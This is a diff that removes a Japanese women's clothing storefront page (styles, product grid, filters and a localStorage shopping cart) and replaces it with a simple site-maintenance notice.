-  padding:40px 20px;
-  background:
-      linear-gradient(to bottom,rgba(255,255,255,.5),rgba(255,255,255,.8)),
-      url('https://images.unsplash.com/photo-1519741497674-611481863552?q=80&w=2000&auto=format&fit=crop')
-      center/cover no-repeat;
-}
-
-.hero-box{
-  background:rgba(255,255,255,.7);
-  padding:40px;
-  border-radius:20px;
-  max-width:760px;
-  text-align:center;
-  box-shadow:var(--shadow);
-}
-
-.hero-box h1{margin:0 0 14px;font-size:36px; line-height: 1.4;}
-.hero-box p{margin:0 0 20px;color:var(--muted); font-size: 18px;}
-
-.btn{
-  padding:12px 18px;
-  border-radius:12px;
-  border:1px solid transparent;
-  cursor:pointer;
-  font-weight:600;
-  display:inline-flex;
-  gap:8px;
-  text-decoration: none;
-}
-
-.btn.primary{
-  background:var(--brand);
-  color:#fff;
-}
-.btn.primary:hover{filter:brightness(1.05)}
-
-.btn.light{
-  background:#fff;border:1px solid var(--line);
-  color: var(--ink);
-}
-.btn.light:hover{
-  box-shadow:0 0 0 6px var(--brand-soft);
-}
-
-/* -------------------------------- */
-/* MAIN CONTAINER */
-/* -------------------------------- */
-.container{
-  max-width:1200px;
-  margin:auto;
-  padding:50px 20px;
-}
-
-.section-title{
-  text-align:center;
-  margin-top:0;
-  margin-bottom:6px;
-  font-size:26px;
-}
-.section-sub{
-  text-align:center;
-  color:var(--muted);
-  margin-bottom:30px;
-}
-
-/* -------------------------------- */
-/* FILTER BAR */
-/* -------------------------------- */
-.toolbar{
-  display:flex;flex-wrap:wrap;
-  gap:10px;margin-bottom:20px;
-}
-
-.filter-chip{
-  padding:8px 12px;
-  border-radius:999px;
-  border:1px solid var(--line);
-  background:#fff;
-  cursor:pointer;
-  font-size:13px;
-}
-.filter-chip.active{
-  border-color:var(--brand);
-  box-shadow:0 0 0 4px var(--brand-soft);
-  color: var(--brand);
-}
-
-.input{
-  flex:1;min-width:200px;
-  padding:10px 14px;
-  background:#fff;
-  border:1px solid var(--line);
-  border-radius:10px;
-}
-.input:focus{
-  outline:none;
-  border-color:var(--brand);
-}
-
-.select{
-  padding:10px 14px;
-  background:#fff;
-  border:1px solid var(--line);
-  border-radius:10px;
-}
-
-/* -------------------------------- */
-/* PRODUCT GRID */
-/* -------------------------------- */
-.grid{
-  display:grid;
-  grid-template-columns:repeat(auto-fit,minmax(240px,1fr));
-  gap:20px;
-}
-
-.card{
-  background:#fff;
-  border:1px solid var(--line);
-  border-radius:16px;
-  overflow:hidden;
-  display:flex;flex-direction:column;
-  box-shadow:var(--shadow);
-}
-
-.card img{
-  height:240px;object-fit:cover;
-  width:100%;
-}
-
-.content{padding:16px;}
-.title{font-weight:700;margin-bottom:6px;}
-.desc{color:var(--muted);font-size:13px;min-height:40px;}
-
-.price-row{display:flex;gap:10px;margin:10px 0;}
-.price{font-weight:700;}
-.compare{text-decoration:line-through;color:#aaa;}
-
-.actions{
-  padding:14px;
-  display:flex;gap:10px;
-  margin-top:auto;
-}
-
-.btn.small{padding:10px 12px;font-size:13px}
-
-/* -------------------------------- */
-/* CART DRAWER */
-/* -------------------------------- */
-.drawer{
-  position:fixed;top:0;right:-480px;
-  width:420px;height:100%;
-  max-width:92vw;
-  background:#fff;
-  box-shadow:-10px 0 25px rgba(0,0,0,.12);
-  transition:right .25s;
-  z-index:100;
-  display:flex;flex-direction:column;
-}
-.drawer.open{right:0}
-
-.drawer-header{
-  padding:16px;
-  border-bottom:1px solid var(--line);
-  display:flex;justify-content:space-between;
-  align-items: center;
-}
-
-.drawer-body{
-  flex:1;
-  overflow-y:auto;
-  padding:16px;
-}
-
-.cart-item{
-  display:grid;
-  grid-template-columns:64px 1fr auto;
-  gap:10px;
-  padding:12px 0;
-  border-bottom:1px solid var(--line);
-}
-.cart-item img{
-  width:64px;height:64px;
-  border-radius:8px;
-  object-fit:cover;
-}
-
-.qty{display:flex;gap:8px;margin-top:8px;}
-.qty button{
-  padding:4px 8px;
-  background:#fff;
-  border:1px solid var(--line);
-  border-radius:8px;
-  cursor:pointer;
-}
-
-.drawer-footer{
-  border-top:1px solid var(--line);
-  padding:16px;
-  display:grid;gap:10px;
-}
-.checkout{
-  background:var(--brand);
-  color:#fff;
-  border:none;
-  border-radius:10px;
-  padding:12px;
-  font-weight:700;
-  cursor:pointer;
-}
-.empty{text-align:center;color:var(--muted);padding:20px}
-
-/* -------------------------------- */
-/* FOOTER */
-/* -------------------------------- */
-footer{
-  background:#fff;
-  padding:50px 20px;
-  border-top:1px solid var(--line);
-}
-.foot{
-  max-width:1200px;
-  margin:auto;
-  display:grid;gap:20px;
-  grid-template-columns:2fr 1fr 1fr 1fr;
-}
-@media (max-width: 768px) {
-  .foot { grid-template-columns: 1fr; text-align: center; }
-}
-footer h4{margin-bottom:10px;}
-.copy{text-align:center;margin-top:20px;color:var(--muted)}
-</style>
-</head>
-
-<body>
-
-<header>
-  <div class="nav">
-    <div class="brand"><i class="fa-solid fa-gem"></i> Aurora Rose</div>
-
-    <div class="nav-links">
-      <a href="#shop">ショップ</a>
-      <a href="#collections">コレクション</a>
-      <a href="#about">ストアについて</a>
-      <a href="#contact">お問い合わせ</a>
-    </div>
-
-    <div class="grow"></div>
-
-    <button id="cartBtn" class="icon-btn">
-      <i class="fa-solid fa-bag-shopping"></i>
-      <span id="cartBadge" class="badge">0</span>
-    </button>
-  </div>
-</header>
-
-<section class="hero">
-  <div class="hero-box">
-    <h1>心地よく、自分らしく、<br>美しく。</h1>
-    <p>現代の女性のために厳選された、エレガントでミニマルなデザイン。あなたの日常を彩る一着を。</p>
-
-    <a href="#shop" class="btn primary"><i class="fa-solid fa-heart"></i> 今すぐ購入</a>
-    <a href="#collections" class="btn light">コレクションを見る</a>
-  </div>
-</section>
-
-<section class="container" id="shop">
-  <h2 class="section-title">注目のアイテム</h2>
-  <p class="section-sub">あなたにぴったりのスタイルを見つけてください。</p>
-
-  <div class="toolbar">
-    <button class="filter-chip active" data-filter="all">すべて</button>
-    <button class="filter-chip" data-filter="dresses">ワンピース</button>
-    <button class="filter-chip" data-filter="tops">トップス</button>
-    <button class="filter-chip" data-filter="bottoms">ボトムス</button>
-    <button class="filter-chip" data-filter="accessories">アクセサリー</button>
-
-    <div class="grow"></div>
-
-    <input id="q" class="input" placeholder="検索 (例: フローラル、リネン)">
-    <select id="sortSelect" class="select">
-      <option value="featured">おすすめ順</option>
-      <option value="priceAsc">価格の安い順</option>
-      <option value="priceDesc">価格の高い順</option>
-      <option value="rating">人気順</option>
-    </select>
-  </div>
-
-  <div id="grid" class="grid"></div>
-</section>
-
-<section class="container" id="collections">
-  <h2 class="section-title">コレクション</h2>
-  <p class="section-sub">季節の変わり目に合わせたい、特別なセレクト。</p>
-
-  <div class="grid" style="grid-template-columns:repeat(auto-fit, minmax(280px, 1fr))">
-    <article class="card">
-      <img src="https://images.unsplash.com/photo-1520975661595-645391095997?q=80&w=1600&auto=format&fit=crop">
-      <div class="content">
-        <div class="title">ソフト・パステル</div>
-        <p class="desc">永遠のフェミニンスタイルを叶える、柔らかなトーン。</p>
-      </div>
-    </article>
-
-    <article class="card">
-      <img src="https://images.unsplash.com/photo-1503342394128-c104d54dba01?q=80&w=1600&auto=format&fit=crop">
-      <div class="content">
-        <div class="title">ニュートラル・カプセル</div>
-        <p class="desc">アイボリー、サンド、ベージュ — 究極のベーシックアイテム。</p>
-      </div>
-    </article>
-
-    <article class="card">
-      <img src="https://images.unsplash.com/photo-1483985988355-763728e1935b?q=80&w=1600&auto=format&fit=crop">
-      <div class="content">
-        <div class="title">コージー・エディット</div>
-        <p class="desc">リラックスした着心地の、柔らかなセーター。</p>
-      </div>
-    </article>
-  </div>
-</section>
-
-<aside id="drawer" class="drawer">
-  <div class="drawer-header">
-    <h3>ショッピングバッグ</h3>
-    <button id="closeDrawer" class="icon-btn">
-      <i class="fa-solid fa-xmark"></i>
-    </button>
-  </div>
-
-  <div id="cartList" class="drawer-body"></div>
-
-  <div class="drawer-footer">
-    <div class="total-row" style="display:flex; justify-content:space-between; margin-bottom:10px;">
-        <strong>小計</strong> <div id="subtotal">¥0</div>
-    </div>
-    <button id="checkoutBtn" class="checkout">レジへ進む</button>
-  </div>
-</aside>
-
-<footer>
-  <div class="foot">
-    <div>
-      <h4>Aurora Rose</h4>
-      <p>すべての女性のために。モダンでエレガントな日常着を提案します。</p>
-    </div>
-    <div>
-      <h4>ショップ</h4>
-      <p>ワンピース • トップス • ボトムス • アクセサリー</p>
-    </div>
-    <div>
-      <h4>サポート</h4>
-      <p>配送について • 返品・交換 • よくある質問</p>
-    </div>
-    <div>
-      <h4>お問い合わせ</h4>
-      <p id="contact">hello@aurorarose.shop<br>サウジアラビア リヤド</p>
-    </div>
-  </div>
-  <div class="copy">© 2026 Aurora Rose. All rights reserved.</div>
-</footer>
-
-<script>
-/* ------------------------------- */
-/* PRODUCT DATA */
-/* ------------------------------- */
-const PRODUCTS = [
-  {
-    id:'p1', title:'ローズ・シフォンドレス', category:'dresses', rating:4.8,
-    price:11800, compareAt:14800,
-    img:'https://images.unsplash.com/photo-1520975661595-645391095997?q=80&w=1600&auto=format&fit=crop',
-    desc:'軽やかなシフォン素材の優雅なワンピース。'
-  },
-  {
-    id:'p2', title:'ソフトニットセーター', category:'tops', rating:4.7,
-    price:9800,
-    img:'https://images.unsplash.com/photo-1483985988355-763728e1935b?q=80&w=1600&auto=format&fit=crop',
-    desc:'暖かく、スタイリッシュな着こなしを。'
-  },
-  {
-    id:'p3', title:'ハイウエスト・リネンパンツ', category:'bottoms', rating:4.6,
-    price:8200,
-    img:'https://images.unsplash.com/photo-1551854838-212c50b4c184?q=80&w=1600&auto=format&fit=crop',
-    desc:'リラックス感のあるエレガントなリネン素材。'
-  },
-  {
-    id:'p4', title:'ミニマル・ゴールドネックレス', category:'accessories', rating:4.9,
-    price:6800,
-    img:'https://images.unsplash.com/photo-1547949003-9792a18a2601?q=80&w=1600&auto=format&fit=crop',
-    desc:'毎日の装いに寄り添うアクセサリー。'
-  },
-  {
-    id:'p5', title:'ラップ・マキシドレス', category:'dresses', rating:4.8,
-    price:13500,
-    img:'https://images.unsplash.com/photo-1509631179647-0177331693ae?q=80&w=1600&auto=format&fit=crop',
-    desc:'ウエストマークが美しいエレガントなカット。'
-  },
-  {
-    id:'p6', title:'シルク・キャミソール', category:'tops', rating:4.5,
-    price:7400,
-    img:'https://images.unsplash.com/photo-1503342394128-c104d54dba01?q=80&w=1600&auto=format&fit=crop',
-    desc:'上質なシルク100%。インナーとしても一枚でも。'
-  }
-];
-
-let state = {
-  q:'',
-  filter:'all',
-  sort:'featured',
-  cart: JSON.parse(localStorage.getItem('ar_cart') || '{}')
-};
-
-const jpy = n => '¥' + n.toLocaleString();
-
-function saveCart(){ localStorage.setItem('ar_cart',JSON.stringify(state.cart)); }
-
-/* ------------------------------- */
-/* RENDER PRODUCTS */
-/* ------------------------------- */
-function renderProducts(){
-  const grid=document.getElementById('grid');
-  grid.innerHTML='';
-
-  const items=[...PRODUCTS].filter(p=>{
-    const okF = state.filter==='all' || p.category===state.filter;
-    const q = state.q.toLowerCase();
-    const okQ = p.title.toLowerCase().includes(q) || p.desc.toLowerCase().includes(q);
-    return okF && okQ;
-  }).sort((a,b)=>{
-    if(state.sort==='priceAsc') return a.price-b.price;
-    if(state.sort==='priceDesc') return b.price-a.price;
-    if(state.sort==='rating') return b.rating-a.rating;
-    return 0;
-  });
-
-  if(!items.length){
-    grid.innerHTML='<p class="section-sub" style="grid-column: 1/-1;">該当する商品は見つかりませんでした。</p>';
-    return;
-  }
-
-  items.forEach(p=>{
-    const card=document.createElement('div');
-    card.className='card';
-    card.innerHTML=`
-      <img src="${p.img}" alt="${p.title}">
-      <div class="content">
-        <div class="title">${p.title}</div>
-        <div class="desc">${p.desc}</div>
-        <div class="price-row">
-          <div class="price">${jpy(p.price)}</div>
-          ${p.compareAt?`<div class="compare">${jpy(p.compareAt)}</div>`:''}
-        </div>
-      </div>
-      <div class="actions">
-        <button class="btn light small">お気に入り</button>
-        <button class="btn primary small" data-add="${p.id}">バッグに入れる</button>
-      </div>
-    `;
-    grid.appendChild(card);
-  });
-}
-
-/* ------------------------------- */
-/* CART */
-/* ------------------------------- */
-function renderCart(){
-  const list=document.getElementById('cartList');
-  const items=Object.values(state.cart);
-
-  if(!items.length){
-    list.innerHTML='<div class="empty">ショッピングバッグは空です。</div>';
-  } else {
-    list.innerHTML=items.map(it=>`
-      <div class="cart-item">
-        <img src="${it.img}">
-        <div>
-          <strong>${it.title}</strong>
-          <div class="qty">
-            <button data-dec="${it.id}">-</button>
-            <span>${it.qty}</span>
-            <button data-inc="${it.id}">+</button>
-            <button class="remove" data-rem="${it.id}" style="border:none; color:var(--brand); font-size:12px; margin-left:10px;">削除</button>
-          </div>
-        </div>
-        <div>${jpy(it.qty*it.price)}</div>
-      </div>
-    `).join('');
-  }
-
-  const subtotal = items.reduce((a,i)=>a+i.price*i.qty,0);
-  document.getElementById('subtotal').textContent = jpy(subtotal);
-  document.getElementById('cartBadge').textContent = items.reduce((a,i)=>a+i.qty,0);
-}
-
-/* ------------------------------- */
-/* EVENTS */
-/* ------------------------------- */
-
-document.addEventListener('click',e=>{
-  const add=e.target.closest('[data-add]');
-  if(add){
-    const p=PRODUCTS.find(x=>x.id===add.dataset.add);
-    if(!state.cart[p.id]) state.cart[p.id]={...p,qty:0};
-    state.cart[p.id].qty++;
-    saveCart();renderCart();
-    drawer.classList.add('open');
-  }
-
-  const inc=e.target.closest('[data-inc]');
-  if(inc){
-    state.cart[inc.dataset.inc].qty++;
-    saveCart();renderCart();
-  }
-
-  const dec=e.target.closest('[data-dec]');
-  if(dec){
-    const id=dec.dataset.dec;
-    state.cart[id].qty--;
-    if(state.cart[id].qty<=0) delete state.cart[id];
-    saveCart();renderCart();
-  }
-
-  const rem=e.target.closest('[data-rem]');
-  if(rem){
-    delete state.cart[rem.dataset.rem];
-    saveCart();renderCart();
-  }
-});
-
-/* DRAWER */
-const drawer=document.getElementById('drawer');
-document.getElementById('cartBtn').onclick=()=>drawer.classList.add('open');
-document.getElementById('closeDrawer').onclick=()=>drawer.classList.remove('open');
-
-/* FILTERS */
-document.getElementById('q').oninput=e=>{
-  state.q=e.target.value;renderProducts();
-};
-document.getElementById('sortSelect').onchange=e=>{
-  state.sort=e.target.value;renderProducts();
-};
-
-document.querySelectorAll('.filter-chip').forEach(ch=>{
-  ch.onclick=()=>{
-    document.querySelectorAll('.filter-chip').forEach(x=>x.classList.remove('active'));
-    ch.classList.add('active');
-    state.filter=ch.dataset.filter;
-    renderProducts();
-  };
-});
-
-/* INIT */
-renderProducts();
-renderCart();
-</script>
-
-</body>
-</html>
+<!doctype html>
+<title>Site Maintenance</title>
+<style>
+    body {
+        text-align: center;
+        padding: 80px 20px;
+        margin: 0;
+        font: 20px Helvetica, sans-serif;
+        color: #333;
+    }
+
+    h1 {
+        font-size: 50px;
+        margin: 0 0 20px;
+    }
+
+    p {
+        max-width: 520px;
+        margin: 0 auto;
+        line-height: 1.5;
+    }
+
+    img {
+        margin: 30px auto 0;
+        max-width: 350px;
+    }
+</style>
+<h1>We &rsquo;ll be back soon!</h1>
+<p>Sorry for the inconvenience but we &rsquo;re performing some maintenance at the moment. We &rsquo;ll be back online shortly!</p>
+<img src="[data-uri]" alt="maintenance">
